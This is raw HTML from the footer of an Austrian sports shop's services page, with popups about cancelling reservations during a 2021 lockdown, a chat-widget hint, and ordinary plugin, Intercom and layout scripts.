<div id="jet-popup-12503" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:12503,&quot;jet-popup-id&quot;:&quot;jet-popup-12503&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:2,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:1800000,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="12503" class="elementor elementor-12503" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bb1898e excl_content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb1898e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;301a599&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b836d18" data-id="b836d18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d997840 elementor-widget elementor-widget-heading" data-id="d997840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IMPORTANT INFORMATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-997217d elementor-widget elementor-widget-text-editor" data-id="997217d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">In the event of a lockdown in Austria from Monday, 22.11.2021, all <strong>reservations</strong> will be automatically canceled for the announced period of the <strong>lockdown</strong> and payments already made will be refunded. It is therefore <strong>not</strong> necessary for you to send us an email.</p><p style="text-align: center;">Please note that this may take a few days. You can always find the latest information here on our website.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-14394" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:14394,&quot;jet-popup-id&quot;:&quot;jet-popup-14394&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-08-30 14:54&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.intercompopupopen&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="14394" class="elementor elementor-14394" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Are you trying to write to us but don't know how?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">The chat window is located at the bottom right. If it is not displayed, please deactivate your adblocker or write to us directly at <a href="mailto:info@sportnenner.at">info@sportnenner.at</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-11810" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;11810&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-11810&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kava-child/*","/wp-content/themes/kava/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

function hoeheangleichen (classBasis, classTarget){
/*megamenue zwei Bilder Höhe angleichen */
var vw=document.getElementsByClassName(classBasis)[0];
var vs=document.getElementsByClassName(classTarget)[0];
if(vw.offsetHeight!=0){

vs.setAttribute('style','height:'+vw.offsetHeight+'px')}
 else 
{vs.setAttribute('style','height:341px')}
}

hoeheangleichen('mm-img-verleihwinter','mm-img-verleihsommer');
hoeheangleichen('mm-img-services','mm-img-verkauf');
hoeheangleichen('mm-img-services','mm-img-ueberuns');

</script>

<style>
df-messenger {
--df-messenger-button-titlebar-color: #007CBF;

}
</style>
<!--<script src="https://www.gstatic.com/dialogflow-console/fast/messenger/bootstrap.js?v=1"></script>
<df-messenger id="sportnennerChatbot" chat-title="Sport Nenner | Chatbot (beta)" agent-id="85e0764a-fd87-4e00-8e99-1b8465f30835" language-code="de"></df-messenger>

<script type="text/javascript">
var chatBotSession = sessionStorage.getItem('chatBotSession');
if(!chatBotSession) {
sessionStorage.setItem('chatBotSession', Date.now()*Math.random());
document.getElementById('sportnennerChatbot').setAttribute('intent','welcome');
}
document.getElementById('sportnennerChatbot').setAttribute('session-id',chatBotSession);
</script> -->

<script type="text/plain" data-cookieconsent="preferences">
  window.intercomSettings = {
    api_base: "https://api-iam.eu.intercom.io",
    app_id: "k6x9g4ds",
  };
</script>


<script type="text/plain" data-cookieconsent="preferences">
  (function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/k6x9g4ds';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>

<script type="text/javascript">window.onload=function(){

var counter=1;
document.getElementById('openintercomheader1').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});
document.getElementById('openintercomheader2').addEventListener('click',function(){if(counter>1){jQuery( window ).trigger({
	type: 'jet-popup-open-trigger',
	popupData: {
		popupId: 'jet-popup-14394',
	}
} );} Intercom('show'); counter++;});


}</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}
			<div class="jet-ajax-search__item-content">{{{data.content}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/addons/jet-button.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-button-skin-css' href='https://sportnenner.at/wp-content/plugins/jet-elements/assets/css/skin/jet-button.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12503-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1769508570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14394-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1769508570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11810-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007' type='text/css' media='all' />
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-search-js-extra">
/* <![CDATA[ */
var jetSearchSettings = {"rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"a508e8e855","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://sportnenner.at/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://sportnenner.at/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"3f01dc524d","nonce":"fb5d4dc392","use_session":false}};
//# sourceURL=jet-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#055fff","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://sportnenner.at/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":true},"remove-elementor-label":{"enabled":true}},"accessibilityStatementURL":"https://sportnenner.at/barrierefreiheit/","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-6237787f-c436-45c3-b7cd-e465ffbaae6f&amp;ver=4.0.1" id="ea11y-widget-js"referrerpolicy="origin"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/toggle.327cd61a1c8f264da346596a3d679504e1cc5fee.min.js" id="weglot-switcher-toggle-js"></script>
<script type="text/javascript" src="https://cdn.weglot.com/switchers/underline_edge.efdc7311c45acbde8046e4c748147bac464f7856.min.js" id="weglot-switcher-underline_edge-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=kava-theme-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.20.3","ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20.3" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sportnenner.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportnenner.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportnenner.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bce3e3d2ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6896,"title":"Unsere%20Services%20-%20Sport%20Nenner","excerpt":"","featuredImage":"https:\/\/sportnenner.a